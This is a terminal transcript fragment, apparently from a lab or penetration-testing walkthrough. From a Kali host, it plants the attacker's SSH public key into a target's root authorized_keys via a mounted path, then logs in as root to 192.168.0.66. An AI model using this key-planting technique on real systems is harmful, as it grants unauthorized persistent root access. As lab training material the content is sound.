 root@kali:/# mkdir /tmp/pc5/root/.ssh
root@kali:/# cp /root/.ssh/id_rsa.pub /tmp/pc5/root/.ssh/authorized_keys
root@kali:/# ssh 192.168.0.66
Enter passphrase for key '/root/.ssh/id_rsa':
Welcome to Ubuntu 14.04 LTS (GNU/Linux 3.13.0-24-generic x86_64)
* Documentation:  https://help.ubuntu.com/
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
root@xadmin-virtual-machine:~#